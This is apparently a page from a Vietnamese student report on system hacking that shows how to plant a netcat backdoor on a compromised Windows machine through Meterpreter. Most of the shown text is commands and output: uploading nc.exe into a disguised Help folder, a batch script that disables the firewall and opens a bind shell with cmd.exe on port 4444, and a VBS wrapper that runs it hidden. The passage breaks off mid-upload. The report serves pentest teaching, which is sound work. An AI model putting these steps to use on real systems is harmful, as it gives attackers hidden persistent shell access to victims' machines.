 Đề Tài : SysTem Hacking 20
S i n h v i ê n t h ực h i ệ n : L ê V ă n B ì n h GVHD : Võ Đỗ Thắng
3.4.4 Sử Dụng Netcat làm backdoor và hxdef100 rootkit
Ta chuẩn bi sẵn file nc.exe để upload. File này trong BT5 nằm tại vị trí
/pentest/windows-binaries/tools
meterpreter>pwd
C:DOCUME~1nhanldLOCALS~1Temp
meterpreter>cd C:WINDOWSHelp
meterpreter>mkdir netcat
Creating directory: netcat
meterpreter> cd netcat
meterpreter>pwd
C:WINDOWSHelpnetcat
meterpreter>upload /pentest/windows-binaries/tools/nc.exe .
[*] uploading : /pentest/windows-binaries/tools/nc.exe -> .
[*] uploaded : /pentest/windows-binaries/tools/nc.exe -> .nc.exe
Ta sẽ tạo ra một file nc_scripts.bat có nội dung đơn giản như sau
@echo off
netsh firewall set opmode disable
nc.exe -l -v -p 4444 -e cmd.exe
Tạo ra một file nc_scripts.vbs có nội dung như sau
Set WshShell = CreateObject("WScript.Shell")
WshShell.Run chr(34) & "C:WINDOWSHelpnetcatnc_scripts.bat" &
Chr(34), 0
Set WshShell = Nothing
Upload 2 file này vào máy victim
meterpreter>upload /root/Desktop/nc_scripts.bat .
[*] uploading : /root/Desktop/nc_scripts.bat -> .
 